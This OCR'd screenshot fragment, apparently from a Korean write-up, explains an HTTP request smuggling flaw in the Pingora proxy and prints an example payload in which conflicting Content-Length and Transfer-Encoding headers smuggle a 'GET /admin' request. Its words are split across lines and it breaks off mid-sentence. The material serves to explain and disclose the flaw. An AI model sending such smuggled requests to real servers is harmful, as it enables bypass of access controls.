
유형 공격을 시연
했는데, Pingora 프
록시는 Content-
Length를 프레이
밍으로 사용하고
백엔드가 Transfer-
Encoding을 프레
이밍으로 사용하
는 방식이었습니
다.
GET
 /
 HTTP
/
1.0
Host
:
 example
.
com
Connection
:
 keep
-
alive
Transfer
-
Encoding
:
 identity, chunked
Content
-
Length
:
 29
0
GET
 /
admin 
HTTP
/
1.1
X
:
기자의 예시에서
Pingora는 첫 번째